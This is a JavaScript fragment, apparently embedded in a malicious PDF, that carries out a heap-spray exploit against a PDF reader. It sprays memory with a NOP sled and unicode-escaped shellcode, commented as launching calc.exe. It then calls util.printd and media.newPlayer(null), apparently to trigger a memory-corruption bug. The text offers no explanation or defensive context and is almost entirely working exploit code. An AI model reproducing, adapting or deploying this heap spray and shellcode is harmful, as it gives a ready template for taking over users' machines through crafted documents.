 function cG() {
var chunk_size, payload, nopsled;
chunk_size = 0x8000;
// calc.exe payload
payload = unescape("%uabba%ua906%u29f1%ud9c9%ud9c9%u2474%ub1f4%u5d64%uc583%u3104%u0f55%u5503%ue20f%ued5e%uabb9%uc1ea%u2d70%u1953%u3282%u6897%ud01d%u872d%ufd18%ua73a%u
02dc%u14cc%u64ba%u66b5%uae41%uf16c%u5623%udb7c%u7bc1%u5e69%u69dd%uf0b0%ucf0c%u1950%udd95%u5ab9%u7b37%u772b%uc55f%u1531%ue18d%u70c8%uc2c5%u4c1c%u7b34%u2f3a%ue82b%u27c9%u848b%ua512%u999d%u2faa
%u84c0%u2bee%u768c%u0bc8%u237e%u4cc6%u51c2%u3abc%ufc45%u1118%uffe5%uf48a%udf14%u6c2f%u8742%u0a57%u6fe9%ub5b5%uca94%ua6ab%u84ba%u77d1%u4a2c%u74ac%uabcf%ub25f%ub269%u5e06%u51d5%u90f3%u978f%uec
66%u6942%u6a9b%u18a2%u12ff%u42ba%u7be5%ubb37%u9dc6%u5de0%ufe14%uf2f7%uc6fd%u7812%uda44%u7167%u110f%ubb01%uf81a%ud953%ufc21%u22db%u20f7%u46b9%u27e6%ue127%u8e42%udb91%ufe58%ubaeb%u6492%u07fe%u
ade3%u4998%uf89a%u9803%u5131%u1192%ufcd5%u3ac9%u352d%u71de%u81cb%u4522%u6d21%uecd2%ucb1c%u4e6d%u8df8%u6eeb%ubff8%u653d%ubaf6%u8766%ud10b%u926b%ubf19%u9f4a%u0a30%u8a92%u7727%u96a7%u6347%ud3b4
%u824a%uc4ae%uf24c%uf5ff%ud99b%u0ae1%u7b99%u133d%u91ad%u2573%u96a6%u3b74%ub2a1%u3c73%ue92c%u468c%uea25%u5986%u9261%u71b5%u5164%u71b3%u561f%uabf7%u91c2%ua3e6%uab09%ub60f%ua23c%ub92f%ub74b%ua3
08%u3cdb%ua4dd%u9221%u2732%u8339%u892b%u34a9%ub0da%ua550%u4f47%u568c%uc8fa%uc5fe%u3983%u7a98%u2306%uf60a%uc88f%u9b8d%u6e27%u305d%u1edd%uadfa%ub232%u4265%u2d3a%uff17%u83f5%u87b2%u5b90");
nopsled = unescape("%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u9090");
while (nopsled.length < chunk_size)
nopsled += nopsled;
nopsled_len = chunk_size - (payload.length + 20);
nopsled = nopsled.substring(0, nopsled_len);
heap_chunks = new Array();
for (var i = 0 ; i < 2500 ; i++)
heap_chunks[i] = nopsled + payload;
util.printd("1.000000000.000000000.1337 : 3.13.37", new Date());
try {
media.newPlayer(null);
} catch(e) {}
util.printd("1.000000000.000000000.1337 : 3.13.37", new Date());
}